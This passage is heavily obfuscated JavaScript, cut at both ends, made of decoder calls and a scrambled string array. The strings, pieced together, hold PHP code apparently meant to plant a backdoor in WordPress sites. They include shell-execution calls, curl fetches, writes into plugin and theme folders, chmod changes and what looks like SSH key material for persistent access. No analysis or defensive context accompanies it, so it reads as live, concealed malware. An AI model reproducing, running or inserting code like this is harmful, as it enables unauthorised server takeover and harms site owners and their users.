-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2E